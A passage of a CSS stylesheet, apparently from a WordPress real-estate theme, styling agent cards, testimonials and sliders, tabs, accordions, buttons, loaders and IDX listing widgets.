    width: 100%;
    background-color: #fdfdfd;
    cursor: pointer;
    border-top: 3px solid #347DA4;
}

.featured_agent_details_wrapper h4 a,
.featured_agent_details_wrapper h4{
    padding: 0px 6px;
    margin-top: 13px;
    margin-bottom: 3px;
    font-size: 18px;
}

.featured_agent_details_wrapper .agent_position{ 
    line-height: 13px;
}

.featured_agent_details_wrapper .agent_unit_social{
    left: 0px;
    padding: 11px 0px 0px 0px;
    position: relative;
    margin-top: 16px;
}

.featured_agent_details_wrapper .social-wrapper{
    margin: 0px auto;
    max-width: 137px;
}

.featured_agent_details{
    display:block;
}

/*=shortcodes featured agency
--------------------------------------------------------------------*/

.user_role_image {
    background-size: cover;
    height: 65px;
    width: 65px;
    background-position: 50% 50%;
    position: absolute;
}

.featured_user_role_unit_details h4,
.user_role_email,
.user_role_phone{
    padding-left: 85px;
    width: 100%;
    margin-bottom: 0px;
}

.user_role_unit {
    border: 1px solid #f0f0f0;
    border-radius: 3px;
    height: 251px;
    background-color: #ffffff;
}

.user_role_featured_image {
    width: 40%;
    float: right;
    height: 248px;
    overflow: hidden;
    position: relative;
    background-color: #000;
    border-top-right-radius: 3px;
    border-bottom-right-radius: 3px;
}

.featured_user_role_unit_details {
    position: relative;
    width: 60%;
    float: left;
    padding: 20px;
    height: 250px;
}

.user_role_featured_image .user_role{
    background-size: cover;
    height: 250px;
    width: auto;
    background-position: 50% 50%;
    transition: all 0.7s ease;
    -moz-transition: all 0.7s ease;
    -ms-transition: all 0.7s ease;
    -webkit-transition: all 0.7s ease;
    -o-transition: all 0.7s ease;  
}

.user_role_unit:hover .user_role_featured_image .user_role {
    opacity: 0.8;
    transform: scale(1.1);
    -moz-transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -o-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand')";
    filter: progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand');
}

.user_role_status {
    position: absolute;
    top: -11px;
    color: #fff;
    background-color: #e9b97b;
    padding: 0px 10px;
    text-transform: uppercase;
    font-size: 10px;
    font-weight: 600;
    border-radius: 3px;
}

.button_user_role {
    position: absolute;
    left: 20px;
    bottom: 7px;
}

.user_role_content {
    float: left;
    padding-top: 10px;
}


/*=shortcodes Icon content
--------------------------------------------------------------------*/
.iconcol h3{
    margin-top:13px;
}

.icon_img{
    position:relative;
    -webkit-transition: all 0.15s ease;
    -moz-transition: all 0.15s ease;
    -o-transition: all 0.15s ease;
    transition: all 0.15s ease;  
    cursor:pointer;
    float: left;
    margin-bottom: 15px;
    width:100%;
}

.iconcol p{
    margin-bottom:13px!important;
}

.iconcol img{
    border-radius: 3px;   
}

.iconcol .listing-cover{
    width:100%;
    height:100%;
}

.iconcol .listing-cover-plus{
    top:50%;
}

.iconcol:hover .listing-cover{
    opacity:1;
}

.iconcol:hover .listing-cover-plus{
    opacity:1;
}


/*=shortcodes Testimonial
--------------------------------------------------------------------*/

.testimonial-container{
    float:left;
    width:100%;
    display:inline;
    margin-bottom: 26px!important;
}

.testimonial-image{
    width: 120px;
    height: 120px;
    border-radius: 3px;
    display: inline-block;
    float:left;
}

.testimonial-text{
    position: relative;
    border: 1px solid #f0f0f0;
    border-radius: 3px;
    padding: 20px;
    margin-left: 141px;
    background-color: #fff;
}

.testimonial-text:before{
    content: " ";
    width: 0;
    height: 0;
    border-top: 10px solid transparent;
    border-bottom: 10px solid transparent;
    border-right: 10px solid #f0f0f0;
    top: 20px;
    left: -11px;
    position: absolute;
}

.testimonial-text:after{
    content: " ";
    width: 0;
    height: 0;
    border-top: 10px solid transparent;
    border-bottom: 10px solid transparent;
    border-right: 10px solid #fff;
    top: 20px;
    left: -10px;
    position: absolute;
}

.testimonial-author-line{
    font-size: 14px;
    margin-left: 141px;
    margin-top: 18px;
}

.testimonial-author{
    font-weight: bold;
    font-size: 14px;
}

.testimonial-container.type_class_2 {
    float: none;
    width: 100%;
    display: inline-block!important;
    margin-bottom: 26px!important;
    text-align: center;
    margin: 0px auto;
}

.testimonial-container.type_class_2 .testimonial-text {
    position: relative;
    border: none;
    border-radius: 3px;
    padding: 0 15% 30px;
    margin-left: 0px;
    background-color: transparent;
    text-align: center;
}

.testimonial-container.type_class_2 .testimonial-image {
    width: 100px;
    height: 100px;
    border-radius: 50%;
    float: none;
    margin-left: auto;
    margin-right: auto;
    display: block;
    background-size: cover;
}

.testimonial-container.type_class_2 .testimonial-author-line {
    font-size: 14px;
    margin-left: 0px;
    margin-top: 15px;
}

.testimonial-container.type_class_2 .testimonial-text:after{
    display:none;
}

.testimonial-container.type_class_2 .testimonial-text:before{
    display:none;
}
.testimonial-slider-container .slick-next.slick-arrow {
     right: 0px;
     left: auto;
}

.testimonial-slider-container .slick-prev.slick-arrow {
    left: 0px;
    right: auto;
}

.testimonial-slider-container.slick-slider {
    margin: 30px auto 50px;
}


/*.testimonial-slider-container.container_type_2.slick-slider .slick-prev.slick-arrow {
    margin-left: -35px;
}

.testimonial-slider-container.container_type_2.slick-slider .slick-next.slick-arrow {
    margin-right: -30px;
}*/

.testimonial-slider-container .slick-prev.slick-arrow,
.testimonial-slider-container .slick-next.slick-arrow{
    top: 50%;
    width: 26px;
    height: 51px;
    margin-top: -25px;
    border-radius: 50%;
    background-color: transparent!important;
    color: #d2d2d2;
    z-index: 2;
    padding: 0px!important;
    line-height: 51px;
}

.testimonial-slider-container .slick-next.slick-arrow:before{
    content: '\e801';
    font-family: "fontello";
    font-size: 50px;
}

 .testimonial-slider-container .slick-prev.slick-arrow:before{   
    content: '\e800';
    font-family: "fontello";
    font-size: 50px;
 }
 
 .testimonial-slider-container .slick-prev.slick-arrow:hover, 
 .testimonial-slider-container .slick-next.slick-arrow:hover {
     color: #1CA8DD;
 }
  .testimonial-slider-container .slick-dots {
    position: absolute;
    width: 100%;
    list-style: none;
    text-align: center;
    bottom: 0px;
    padding: 0px;
    margin-bottom: 0px;
    margin: 0px 0px 0px 0px;
}

.testimonial-slider-container .slick-dots li {
    position: relative;
    display: inline-block;
    width: 20px;
    height: 20px;
    margin: 0 5px;
    padding: 0;
    cursor: pointer;
}

.testimonial-slider-container .slick-dots li button {
    font-size: 0;
    line-height: 0;
    display: block;
    width: 20px;
    height: 20px;
    padding: 5px;
    cursor: pointer;
    color: transparent;
    border: 0;
    outline: none;
    background: transparent;
}

.testimonial-slider-container .slick-dots li.slick-active button:before {
    opacity: .75;
    color: #1CA8DD;
}

.testimonial-slider-container .slick-dots li button::before {
    font-family: Fontawesome;
    font-size: 10px;
    line-height: 20px;
    position: absolute;
    top: 0px;
    left: 0px;
    width: 20px;
    height: 20px;
    content: "\f111";
    text-align: center;
    opacity: 0.25;
    color: #1CA8DD;
    -webkit-font-smoothing: antialiased;
}

.testimonial-container.type_class_1 {
    float: none;
     display: inline-block!important;
    margin: auto;
    padding: 0 2% 10px;
}
  
.testimonial-container.type_class_1 .testimonial-image{
    background-size: cover;
}



.testimonial-container.type_class_3 {
    background-color: #fff;
    padding: 20px;
    min-height: 524px;
}


.testimonial-container.type_class_3 .testimonial_title{
    font-size: 22px;
    line-height: 1.3em;
    font-weight: 900;
    color: #3a4659;
    text-align: center;
    text-transform: uppercase;
}


.testimonial-container.type_class_3 .testimmonials_starts{
    text-align: center;
}

.testimonial-container.type_class_3 .testimmonials_starts i{
    margin: 14px 3px;
    color: #dbdbdb;
    font-size: 15px;
}

.testimonial-container.type_class_3 .testimonial-image {
    border-radius: 120px;
    width: 100px;
    height: 100px;
    margin: 26px auto 26px auto;
    float: none;
    display: block;
    background-size: cover;
}


.testimonial-container.type_class_3 .testimonial-text {
    position: relative;
    border: none;
    border-radius: 3px;
    padding: 13px 26px;
    margin-left: 0px;
    background-color: #fff;    
}

.testimonial-container.type_class_3 .testimonial-text:after,
.testimonial-container.type_class_3 .testimonial-text:before{
    display:none;
}

.testimonial-container.type_class_3 .testimonial-author-line {
     color: #3a4659;
    margin: 0px;
    padding: 26px 0px;
    text-align: center;
}

.testimonial-slider-container .testimonial-container.type_class_3 {
   width:33%;
   margin: 0px 13px;
}

.testimonial-slider-container.container_type_3 .slick-prev.slick-arrow{
    left:-31px;
}

.testimonial-slider-container.container_type_3  .slick-next.slick-arrow{
    right: -31px;
}
/*=shortcodes post grid
--------------------------------------------------------------------*/

.wpestate_posts_grid.vc_posts_grid{
    padding: 0px 15px;
}
.wpestate_posts_grid.vc_posts_grid ul{
    margin: 0px -15px;
}

.wpestate_posts_grid.wpb_teaser_grid .categories_filter, 
.wpestate_posts_grid .wpb_categories_filter {
    padding: 0px 15px;
    margin-bottom: 13px;
}

.wpestate_posts_grid h2{
    font-size: 18px;
    line-height: 1.3em;
    margin-top: 13px;
}

.wpestate_posts_grid .vc_read_more{
    float: right;
    color: #1CA8DD;
    bottom: 12px;
    font-size: 12px;
    text-align: right;
    text-decoration: none;
}

.wpestate_posts_grid.wpb_teaser_grid .categories_filter li, 
.wpestate_posts_grid.wpb_categories_filter li{
    background-color:#1CA8DD;
    color:#fff;
    padding:3px 13px;
    border-radius:3px;
}

.wpestate_posts_grid.wpb_teaser_grid .categories_filter li:hover, 
.wpestate_posts_grid.wpb_categories_filter li :hover,
.wpestate_posts_grid.wpb_teaser_grid .categories_filter .active, 
.wpestate_posts_grid.wpb_categories_filter .active{
    background-color:#393F48;
}

.wpestate_posts_grid.wpb_teaser_grid .categories_filter .active a:hover, 
.wpestate_posts_grid.wpb_categories_filter .active a:hover,
.wpestate_posts_grid.wpb_teaser_grid .categories_filter .active a, 
.wpestate_posts_grid.wpb_categories_filter .active a{
    text-decoration:none;
    border-bottom:none;
}

.wpestate_posts_grid.wpb_teaser_grid .categories_filter li a:hover, 
.wpestate_posts_grid .wpb_categories_filter li a:hover {
    border-bottom:none;
}

.wpestate_posts_grid.wpb_teaser_grid .categories_filter li a, 
.wpestate_posts_grid.wpb_categories_filter li a{
    color:#fff;
}

.wpestate_posts_grid img{
    border-radius: 3px;   
}
/*=shortcodes information box
--------------------------------------------------------------------*/

.wpb_alert-info.vc_alert_3d.wpestate_message {
    -webkit-box-shadow: 0 3px 0 #afd9ee;
    box-shadow: 0 3px 0 #afd9ee;
}

.wpb_alert-success.vc_alert_3d.wpestate_message {
    -webkit-box-shadow: 0 3px 0 #c1e2b3;
    box-shadow: 0 3px 0 #c1e2b3;
}

.wpb_alert-error.vc_alert_3d.wpestate_message,
.wpb_alert-danger.vc_alert_3d.wpestate_message{
    -webkit-box-shadow: 0 3px 0 #e4b9b9;
    box-shadow: 0 3px 0 #e4b9b9;
}


/*=shortcodes progress bar
--------------------------------------------------------------------*/

.wpestate_progress_bar{

}
.wpestate_progress_bar.vc_progress_bar .vc_single_bar {
    background: #fdfdfd;
    position: relative;
    margin-bottom: 11.666666666666666px;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    border:1px solid #f0f0f0;
}

.wpestate_progress_bar.vc_progress_bar .vc_single_bar.bar_blue .vc_label {
    text-shadow: none;
}

.wpestate_progress_bar.vc_progress_bar .vc_single_bar.bar_blue .vc_bar{
    background-color: #1CA8DD;
}

.wpestate_progress_bar.vc_progress_bar .vc_single_bar.bar_green .vc_label {
    text-shadow: none;
}

.wpestate_progress_bar.vc_progress_bar .vc_single_bar.bar_green .vc_bar{
    background-color: #16A085;
}

.wpestate_progress_bar.vc_progress_bar .vc_single_bar.bar_orange .vc_label {
    text-shadow: none;
}

.wpestate_progress_bar.vc_progress_bar .vc_single_bar.bar_orange .vc_bar{
    background-color: #FB6A5C;
}

.wpestate_progress_bar.vc_progress_bar .vc_single_bar.bar_red .vc_label {
    text-shadow: none;
}

.wpestate_progress_bar.vc_progress_bar .vc_single_bar.bar_red .vc_bar{
    background-color: #ED5565;
}

.wpestate_progress_bar.vc_progress_bar .vc_single_bar.bar_black .vc_label {
    text-shadow: none;
}

/*=shortcodes faq #1CA8DD
--------------------------------------------------------------------*/
.wpb_toggle.wpestate_toggle{
    background: none;
    padding: 10px 13px 10px 13px;
    clear: both;
    margin-top: 0;
    background-color: #f0f0f0;
    color: #3a4659;
    font-size:15px;
    position:relative;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
}

h4.wpb_toggle.wpestate_toggle:after {
    content: "\f107";
    position: relative;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    color: #3a4659;
    float: right;
    font-size: 20px;
}

h4.wpb_toggle.wpestate_toggle.wpb_toggle_title_active:after,
.wpb_toggle.wpestate_toggle.wpb_toggle_title_active{
    color: #1CA8DD; 
} 

h4.wpb_toggle.wpestate_toggle.wpb_toggle_title_active:after{
    content: "\f106";
}    

/*=shortcodes call to action
--------------------------------------------------------------------*/
.wpestate_cta_button{
    border-radius: 3px;   
}

.wpb_call_to_action.wpestate_cta_button{
    background-color: #fdfdfd;
    border: 1px solid #f0f0f0;
}

.wpestate_cta_button2{
    border-radius:4px!important;  
}

.vc_call_to_action.wpestate_cta_button2{
    background-color: #fdfdfd!important;
    border: 1px solid #f0f0f0!important;
}

.vc_call_to_action.wpestate_cta_button2 hgroup h2{
    margin-bottom:5px; 
}

/*=shortcodes Tabs
--------------------------------------------------------------------*/
.wpestate_tabs .ui-widget{
    font-size:13px;
}

.wpestate_tabs .wpb_content_element 
.wpestate_tabs .wpb_accordion_wrapper 
.wpestate_tabs .wpb_accordion_header, 
.wpestate_tabs .wpb_content_element.wpb_tabs 
.wpestate_tabs .wpb_tour_tabs_wrapper .wpb_tab {
    background-color: #fff;
}

.wpestate_tabs .ui-widget-content {
    border: 1px solid #f0f0f0;
    background: none;
    color: #768082;
    border-top:0px;
    font-family: 'Open Sans', sans-serif;
}

.wpestate_tabs .ui-widget-header {
    border: none;
    background: #f0f0f0;
    color: #fff;
    font-weight: normal;
    border-radius: 0px;
}

.wpestate_tabs .ui-tabs .ui-tabs-nav li{
    background-color: #f0f0f0;
    border: none;
    border-radius: 0px;
    border-right: 1px solid white;
    padding: 3px 10px;
}

.wpestate_tabs .ui-tabs .ui-tabs-nav li.ui-tabs-active {
    margin-bottom: -3px;
    padding-bottom: 0px;
    background-color: #ffffff;
    border-top: 3px solid #1CA8DD;
    border-radius: 0px;
}

.wpestate_tabs .ui-state-active,
.wpestate_tabs .ui-widget-content .ui-state-active,
.wpestate_tabs .ui-widget-header .ui-state-active {
    border: none;
    background: black;
    font-weight: bold;
    color: white;
}

.wpestate_tabs .wpb_accordion_wrapper .wpb_accordion_header, 
.wpestate_tabs.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab{
    background-color: #ffffff;   
}

.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header, 
.wpb_content_element.wpb_tabs.wpestate_tabs  .wpb_tour_tabs_wrapper .wpb_tab {
    background-color: #fff;
}

.wpestate_tabs .ui-state-default a, 
.wpestate_tabs .ui-state-default a:link, 
.wpestate_tabs .ui-state-default a:visited{
    color: #3a4659;
    font-weight: normal;
    font-size: 15px;
}

.wpestate_tabs .ui-state-active a,
.wpestate_tabs .ui-state-active a:link,
.wpestate_tabs .ui-state-active a:visited {
    color: #1CA8DD;
    font-weight: normal;
    font-size: 15px;
}

/*=shortcodes Tours
--------------------------------------------------------------------*/
.wpestate_tour .ui-widget{
    font-size:13px;
}

.wpestate_tour  .ui-widget-content {
    border: none;
    background: #fff;
    color: #768082;
    border-left: 0px;
}

.wpestate_tour  .ui-widget-header {
    background: #fdfdfd;
    color: #434953;
    font-weight: normal;
    height: 100%;
    border: 1px solid #f0f0f0;
}

.wpestate_tour .ui-state-default,
.wpestate_tour .ui-widget-content .ui-state-default,
.wpestate_tour .ui-widget-header .ui-state-default {
    border: none;
    background: #f0f0f0;
    color: #434953;
    font-weight: normal;
    width: 100%;
    padding: 4px 0px;
    border-radius: 0px;
}

.wpestate_tour.wpb_content_element .wpb_tabs_nav li.ui-tabs-active{
    background-color: #fff;
}

.wpestate_tour .ui-tabs .ui-tabs-nav li.ui-tabs-active{
    margin-bottom: 0px;
    padding-bottom: 3px;
    border-left: 3px solid #1CA8DD;
}

.wpestate_tour .ui-state-default a, 
.wpestate_tour .ui-state-default a:link, 
.wpestate_tour .ui-state-default a:visited{
    color: #3a4659;
    font-weight: normal;
    font-size: 15px;
}

.wpestate_tour .ui-state-active a, 
.wpestate_tour .ui-state-active a:link, 
.wpestate_tour .ui-state-active a:visited{
    color: #1CA8DD;
}

.wpb_tour.wpestate_tour  .wpb_tour_tabs_wrapper .wpb_tab{
    padding: 0em 0em 0em 1em;
}

.wpestate_tour .wpb_tour_next_prev_nav{
    padding-left: 13px;
}

.wpestate_tour .wpb_tour_next_prev_nav span,
.wpestate_tour .wpb_tour_next_prev_nav span{
    padding: 0em 0 1em 0;
}

.wpestate_tour .wpb_tour_next_prev_nav a,
.wpestate_tour .wpb_tour_next_prev_nav a{
    border-bottom: none;
}

.wpestate_tour .wpb_prev_slide:before{
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: "\f104";
    padding-right: 5px;
}

.wpestate_tour .wpb_next_slide:after{
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content:"\f105";
    padding-left: 5px;
}

/*=shortcodes Accordion
--------------------------------------------------------------------*/
.wpestate_accordion .ui-widget,
.wpestate_accordion_tab .ui-widget{
    font-size:13px;
}

.wpestate_accordion_tab .ui-state-active, 
.wpestate_accordion_tab .ui-widget-content .ui-state-active, 
.wpestate_accordion_tab .ui-widget-header .ui-state-active{
    border: 1px solid #f0f0f0;
    background: #fdfdfd;
    font-weight: normal;
    color: #434953;
}

.wpestate_accordion_tab .ui-state-default a,
.wpestate_accordion_tab .ui-state-default a:link,
.wpestate_accordion_tab .ui-state-default a:visited,
.wpestate_accordion_tab .ui-state-active a,
.wpestate_accordion_tab .ui-state-active a:link,
.wpestate_accordion_tab .ui-state-active a:visited{
    color: #3a4659;
    font-weight: normal;
    font-size: 15px;
    padding: 10px;
}

.wpestate_accordion_tab .ui-state-active a,
.wpestate_accordion_tab .ui-state-active a:link,
.wpestate_accordion_tab .ui-state-active a:visited{
    color:#1CA8DD;
}

.ui-accordion .wpestate_accordion_tab .ui-accordion-header{
    padding:0px 0px 0px 0px;
}

.wpestate_accordion.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header, 
.wpestate_accordion.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab{
    background: #f0f0f0;
}

.wpestate_accordion_tab .ui-widget-content{
    border: 1px solid #fdfdfd;
    background: #fff;
    color: #768082;
    line-height: 22px;
    font-family: 'Open Sans', sans-serif;
}

.wpestate_accordion_tab .ui-state-default, 
.wpestate_accordion_tab .ui-widget-content .ui-state-default, 
.wpestate_accordion_tab .ui-widget-header .ui-state-default{
    color: #768082;
    border:none;
}

.wpb_accordion.wpestate_accordion  .wpb_accordion_wrapper .ui-state-default .ui-icon, 
.wpb_accordion.wpestate_accordion  .wpb_accordion_wrapper .ui-state-active .ui-icon{
    display: block;
    width: 16px;
    height: 16px;
    background-image: none;
    background-repeat: no-repeat;
    position: absolute;
    right: 10px;
    top: 9px;
    /* background: #f0f0f0; */
    color: #3a4659;
    left: auto;
    bottom: auto;
    margin-top: 0px;
    background-position: 0px 0px;
    text-indent: 0;
}

.wpb_accordion.wpestate_accordion  .wpb_accordion_wrapper .ui-state-default .ui-icon:after, 
.wpb_accordion.wpestate_accordion  .wpb_accordion_wrapper .ui-state-active .ui-icon:after{
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: "\f107";
    padding-right: 5px;
    font-size: 20px;
}

.wpb_accordion.wpestate_accordion  .wpb_accordion_wrapper .ui-accordion-header-active .ui-icon:after, 
.wpb_accordion.wpestate_accordion  .wpb_accordion_wrapper .ui-state-active .ui-icon:after{
    content: "\f106";
    color:#1CA8DD;
}


/*=shortcodes carousel 
--------------------------------------------------------------------*/
.wpestate_carousel .post-thumb{
    float:left;
    margin-right: 13px;
}

.wpestate_carousel .vc-carousel-control .icon-next:before {
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content:"\f105";
    position: relative;
    top: 0px;
    color:#3a4659;
}

.wpestate_carousel .vc-carousel-control .icon-prev:before {
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content:"\f104";
    position: relative;
    top: 0px;
    color:#3a4659;
}


/*=shortcodes Buttons 
--------------------------------------------------------------------*/
/*
.wpb_row, 
.wpb_content_element, 
ul.wpb_thumbnails-fluid > li, 
.last_toggle_el_margin, 
*/

.comment-form #submit,
.wpresidence_button{
    color: #ffffff;
    float: left;
    padding: 14px 26px 13px;
    font-size: 13px;
    background-color: #1CA8DD;
    webkit-transition: background-color 0.1s linear;
    -o-transition: background-color 0.1s linear;
    transition: background-color 0.1s linear;
    border:none;
    text-shadow: none;
    margin-bottom: 13px;
    border-radius: 3px;
    text-transform: uppercase;
    line-height: 1em;
    font-weight: 600;
    letter-spacing: 0.5px;
}

#edit_review.wpresidence_button {
    width: auto;
    min-width: 25%;
}

.wpestate_item_list_sh{
    cursor:pointer;
    float:none;
    
}

.wpestate_item_list_sh i{
    margin-right:10px;
}

.comment-form #submit{
    margin-bottom:0px;
}

.comment-form #submit:hover,
.wpresidence_button:hover{
    background-color: #347DA4;
    text-decoration: none;
    webkit-transition: background-color 0.1s linear;
    -o-transition: background-color 0.1s linear;
    transition: background-color 0.1s linear;
}    

a.wpresidence_button:hover{
    color:#fff;
}

.wpresidence_success {
    background-color: #1ABC9C;
}

.wpresidence_success:hover{
    background-color: #16A085;
}

.dashboard-margin .wpresidence_success {
    background-color: #1CA8DD;
}


.featured_agent_listings.wpresidence_button{
    padding: 7px 10px;
    background-color: #1ca8dd;
    color: #ffffff;
    position: absolute;
    bottom: 0px;
    letter-spacing: 0.5px; 
}

button.wpb_btn-large, span.wpb_btn-large {
    padding: 9px 26px!important;
    font-size: 13px!important;
    text-transform: uppercase;
    line-height: normal!important;
    -webkit-border-radius: 3px!important;
    -moz-border-radius: 3px!important;
    border-radius: 3px!important;
    color: #ffffff;
}

.wpb_btn-primary{
    background-color: #185271!important;
    border-bottom: 3px solid #133F57!important;
}

.wpb_btn-primary:hover, 
.wpb_btn-primary:active, 
.wpb_btn-primary.active, 
.wpb_btn-primary.disabled, 
.wpb_btn-primary[disabled] {
    background-color: #133F57!important;
    border-bottom: 3px solid #133F57;
}

.wpb_btn-info{
    background-color: #1CA8DD!important;
    border-bottom: 3px solid #347DA4!important;
}

.wpb_btn-info:hover, 
.wpb_btn-info:active, 
.wpb_btn-info.active, 
.wpb_btn-info.disabled, 
.wpb_btn-info[disabled] {
    background-color: #347DA4!important;
    border-bottom: 3px solid #347DA4;
}

.wpb_wpb_button{
    background-color: #7F8C8D!important;
    color:#ffffff!important;
}

.wpb_btn-success{
    background-color: #1ABC9C!important;
    border-bottom: 3px solid #16A085!important;
}

.wpb_btn-success:hover, 
.wpb_btn-success:active, 
.wpb_btn-success.active, 
.wpb_btn-success.disabled, 
.wpb_btn-success[disabled] {
    background-color: #16A085!important;
    border-bottom: 3px solid #16A085;
}

.wpb_btn-warning{
    background-color: #FB6A5C!important;
    border-bottom: 3px solid #ee6557!important;
}

.wpb_btn-warning:hover, 
.wpb_btn-warning:active, 
.wpb_btn-warning.active, 
.wpb_btn-warning.disabled, 
.wpb_btn-warning[disabled] {
    background-color: #ee6557!important;
    border-bottom: 3px solid #ee6557;
}

.wpb_btn-danger{
    background-color: #ED5565!important;
    border-bottom: 3px solid #da4453!important;
}

.wpb_btn-danger:hover, 
.wpb_btn-danger:active, 
.wpb_btn-danger.active, 
.wpb_btn-danger.disabled, 
.wpb_btn-danger[disabled] {
    background-color: #da4453!important;
    border-bottom: 3px solid #da4453;
}

.wpb_btn-inverse{
    background-color: #3C434D!important;
    border-bottom: 3px solid #323840!important;
}

.wpb_btn-inverse:hover, 
.wpb_btn-inverse:active, 
.wpb_btn-inverse.active, 
.wpb_btn-inverse.disabled, 
.wpb_btn-inverse[disabled] {
    background-color: #323840!important;
    border-bottom: 3px solid #323840;
}

/*=shortcodes
--------------------------------------------------------------------*/

.shortcode_title{
    padding-left:15px;
    margin-bottom: 17px;
    clear: both;
    font-weight: 600;
}

.shortcode_title_adv{
    margin-bottom: 17px;
}

.mdnopad{
    padding: 0px;   
}

.show-grid{
    margin: 0px 0px 0px 0px;
    margin-bottom: 26px;
}

.firstcol{
    padding-left: 0px;
}

.lastcol{   
    padding-right: 0px;
}

.shortcol{
    margin-bottom: 26px;
}

/*=bootstrap labels
--------------------------------------------------------------------*/
.label-success {
    background-color: #1ABC9C;
}


/*=shortcodes listing
--------------------------------------------------------------------*/
.article_container{
    margin: 0px -15px;  
}


.article_container.places_list_2{
    margin:0px;
}

.wpestate_latest_listings_sh .listing_wrapper{
   opacity:0;
}
/*.wpestate_latest_listings_sh .listing_wrapper.blog2v{
   opacity:1;
}*/

.wpestate_listing_sh_loader{
    display:none;
    position: relative;
    float: left;
    width: 100%;
    margin: 23px;
    height: 80px;
}
.wpestate_listing_sh_loader .new_prelader{
    top: 0px;
    margin: -27px 0 0 -60px;
}

#wpestate_sh_loading{
    width: 100%;
    text-align: center;
    font-size: 17px;
    color: #3a4659;
    font-weight:300;
    float: left;
}

#wpestate_sh_loading .spinner map_loader{
    margin-top: 0px;
}


.control_tax_wrapper{
    float:left;
    width:100%;
    padding: 10px 15px;
    text-align: center;
}


.control_tax_sh{
    cursor: pointer;
    padding: 2px 15px;
    border-radius: 2px;
    color: #3a4659;
    display: inline-block;
    font-size: 13px;
    margin: 0px 15px 20px 15px;
    background: #eff0f0;
    -webkit-transition: all 0.15s ease;
    -moz-transition: all 0.15s ease;
    -o-transition: all 0.15s ease;
    transition: all 0.15s ease;
}
.control_tax_sh:hover{
    background: #dde4e9;
}
.tax_active:hover,
.tax_active{
    background: #1CA8DD;
    color:#fff;
}

.wpb_wrapper .article_container{
    /*width:100%;*/
}

.col-md-9 .article_container{
}

.listinglink-wrapper {
    /* width: 100%; */
    float: left;
    margin: 0px 15px;
    clear: both;
}

.listinglink-wrapper_sh_listings{
    float: left;
    width: 100%;
    text-align: center;
    margin-bottom: 45px;
    margin-top: 13px;
    height: 45px;
}



.listinglink-wrapper button a,
.listinglink-wrapper button{
    color:#fff;
    bottom: 0px;
}

/* spiner Loader
--------------------------------------------------------------------*/
.spinner {
    margin: 100px auto;
    width: 50px;
    height: 30px;
    text-align: center;
    font-size: 10px;
}

#gmap-loading .spinner{
    margin: 5px auto; 
}


.wpb_column > .wpb_wrapper *:last-child, 
.wpb_column > .wpb_wrapper > .vc-element:last-child > .wpb_content_element, 
.wpb_column > .wpb_wrapper > .vc-element:last-child > .wpb_row {
    margin-bottom: auto; 
}


.video-container {
    position: relative; 
    padding-bottom: 56.25%; 
    height: auto; 
    overflow: hidden; 
}

.video-container iframe, 
.video-container object, 
.video-container embed, 
.video-container video {
    position: absolute;
    top: 0; 
    left: 0;
    width: 100%;
    height: 100%;
}

.wpb_video_widget .wpb_wrapper .wpb_video_wrapper{
    height: 0px;
}

.wpb_video_widget .wpb_wrapper .wpb_video_wrapper {
    height: 0px;
    overflow: hidden;
}

/*=IDX code
--------------------------------------------------------------------*/
.hidden-idx{
    display:none;   
}

.dsidx-details #dsidx-description {
    background-image: none;
    clear: both;
    margin: 5px 0 15px;
    position: relative;
    padding: 10px;
    font-size: 14px;
}

#dsidx h3 {
    margin-bottom:26px; 
    border-bottom:none;
}

.dsidx-standalone-disclaimer{
    display:none;
}

div.dsidx-results-widget .dsidx-controls {
    border-top: 0px dotted #ededed!important;
}

.dsidx-results-widget .dsidx-slideshow-control {
    background-color: #fdfdfd;
    height: 27px!important;
    position: absolute;
    padding: 2px 25px 7px 25px!important;
}

.dsidx-results-widget .dsidx-slideshow, 
.dsidx-results-widget .dsidx-slideshow ul, 
.dsidx-results-widget .dsidx-slideshow li {
    height: 224px!important;
    overflow: hidden;
}

.dsidx-results-widget, 
.dsidx-slideshow {
    padding: 35px 0!important;
}

.dsidx-details #dsidx-description {
    background-image: none;
    clear: both;
    margin: 5px 0 15px;
    position: relative;
    padding: 10px;
    font-size: 14px;
}

#dsidx h3 {
    margin-bottom:26px; 
    border-bottom:none;
}

.dsidx-prop-title{
    font-size: 18px;
    line-height:1.6em;
    font-weight:300;
}

.dsidx-shortcode-item table,
.dsidx-shortcode-map {
    margin-left:0px!important;
}

select.dsidx-resp-select {
    height: 36px!important;
    border-radius: 3px;
    color: #747C83!important;
}

.dsidx-resp-area input[type="text"], 
.dsidx-resp-area select {
    height: 36px!important;
    border-radius: 3px;
    color: #747C83!important;
    /* padding-top: 2px; */
    line-height: 36px;
    padding-left: 5px;
    border: 1px solid #f0f0f0;
}

.sidebar .dsidx-resp-area-submit input[type="submit"], 
.dsidx-resp-vertical .dsidx-resp-area-submit input[type="submit"] {
    width: 100%;
    font-size: 14px!important;
    text-transform: uppercase;
    line-height: normal!important;
    -webkit-border-radius: 3px!important;
